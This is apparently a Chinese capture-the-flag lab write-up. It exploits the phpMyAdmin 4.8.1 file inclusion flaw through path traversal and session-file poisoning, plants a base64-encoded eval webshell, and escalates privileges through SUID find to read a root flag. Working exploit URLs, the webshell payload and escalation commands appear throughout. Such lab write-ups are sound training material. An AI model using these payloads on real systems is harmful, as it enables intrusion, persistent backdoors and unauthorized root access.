
成功登录,可以看到版本是 4.8.1,可以搜到存在文件包含漏洞

访问发现确实存在该漏洞
1
| http://192.168.10.208/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
|


在导航栏的 SQL 中执行
1

| SELECT '<?php phpinfo();?>';
|
在这里找到我的SESSIONID
然后访问
1
| http://192.168.10.208/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_fec543a9d7f1dd0bad411e1862366fa7
|


可以得到命令回显,写入Webshell到y.php中,对一句话木马进行base64编码,避免特殊字符的出现
1
| SELECT '<?php file_put_contents("y.php", base64_decode("PD9waHAgZXZhbCgkX1BPU1Rbc2hlbGxdKTs/Pg=="));?>';
|

然后先去访问,然后蚁剑连接
成功连接,然后find命令找flag,但是没有找到,可能因为权限不够,flag在/root目录下

查看是否存在 SUID 提权的可能
1
| find / -perm -u=s -type f 2>/dev/null
|

可以利用find进行提权
网站:https://gtfobins.github.io/gtfobins/find/

1
| find `which find` -exec whoami \;
|


成功提权,然后再找flag位置
1
| find `which find` -exec find / -type f -name "*flag*" 2>/dev/null \;
|
1
| find `which find` -exec cat /root/flag5 \;
|

1
| flag5{635ad396e16dceafd38ae1e276d55a00}
|